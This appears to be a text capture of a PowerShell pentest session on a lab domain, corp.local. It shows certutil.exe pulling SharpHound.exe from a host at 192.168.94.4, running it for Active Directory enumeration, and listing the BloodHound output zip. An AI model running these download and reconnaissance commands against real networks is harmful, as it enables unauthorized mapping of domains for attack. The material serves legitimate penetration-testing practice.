 PS C:\Users\ovazquez\Documents\pentest> certutil.exe -f -split -urlcache http://192.168.94.4/SharpHound.exe
****  En línea  ****
  000000  ...
  100c00
CertUtil: -URLCache comando completado correctamente.
PS C:\Users\ovazquez\Documents\pentest> .\SharpHound.exe
2024-02-09T14:50:21.7525925-06:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHoun
d
2024-02-09T14:50:22.1589386-06:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Cont
ainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-02-09T14:50:22.1908204-06:00|INFORMATION|Initializing SharpHound at 02:50 p. m. on 09/02/2024
2024-02-09T14:50:23.1443376-06:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProp
s, DCOM, SPNTargets, PSRemote
2024-02-09T14:50:23.3776502-06:00|INFORMATION|Beginning LDAP search for corp.local
2024-02-09T14:50:23.6121792-06:00|INFORMATION|Producer has finished, closing LDAP channel
2024-02-09T14:50:23.6121792-06:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-02-09T14:50:54.4088267-06:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 34 MB RAM
2024-02-09T14:51:12.4559843-06:00|INFORMATION|Consumers finished, closing output channel
2024-02-09T14:51:12.5341239-06:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-02-09T14:51:12.6902754-06:00|INFORMATION|Status: 96 objects finished (+96 1.959184)/s -- Using 41 MB RAM
2024-02-09T14:51:12.6902754-06:00|INFORMATION|Enumeration finished in 00:00:49.3191730
2024-02-09T14:51:12.7836148-06:00|INFORMATION|Saving cache with stats: 55 ID to type mappings.
 56 name to SID mappings.
 1 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-02-09T14:51:12.8148785-06:00|INFORMATION|SharpHound Enumeration Completed at 02:51 p. m. on 09/02/2024! Happy Graph
ing!
PS C:\Users\ovazquez\Documents\pentest> dir
    Directorio: C:\Users\ovazquez\Documents\pentest
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----    09/02/2024  02:51 p. m.          12319 20240209145111_BloodHound.zip
-a----    09/02/2024  02:51 p. m.           8480 OWE5MDhmMDgtNDY4Mi00MzlmLTk4NmMtNmE0MjViNGM2YzQ4.bin
-a----    09/02/2024  02:49 p. m.        1051648 SharpHound.exe